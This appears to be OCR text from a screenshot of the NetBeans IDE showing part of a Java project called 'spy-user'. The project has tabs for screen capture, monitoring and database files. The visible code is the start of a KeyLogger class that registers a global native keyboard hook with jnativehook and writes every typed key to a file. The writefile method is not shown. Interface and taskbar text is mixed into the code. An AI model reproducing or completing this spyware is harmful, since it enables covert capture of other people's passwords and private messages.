 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
196.3/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
5 */
6 package spy.user;
7
8 import java.io.BufferedWriter;
9 import java.io.FileWriter;
10 import java.io.IOException;
11 import java.util.logging.Level;
12 import java.util.logging.Logger;
13 import org.jnativehook.GlobalScreen;
14 import org.jnativehook.NativeHookException;
15 import org.jnativehook.keyboard.NativeKeyEvent;
16 import org.jnativehook.keyboard.NativeKeyListener;
import java.io.*;
18
19 /**
20 *
21 * @author root
22 */
23 public class KeyLogger implements NativeKeyListener{
24
25 public KeyLogger(){
26 try {
27 GlobalScreen.registerNativeHook();
28 } catch (NativeHookException ex) {
29 Logger.getLogger(KeyLogger.class.getName()).log(Level.SEVERE, null, ex);
30 }
GlobalScreen.addNativeKeyListener(this);
32 }
33
34 @Override
public void nativeKeyTyped(NativeKeyEvent nke) {
36 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
37 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
38 //System.out.println(log);
39 this.writefile((String)log);
40 // this.writefile("strong sdjdf sdfkasd asdkasd 1");
41 }
Output Unused Import spy-user (run) 1 17:17 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:26
01-05-2023
3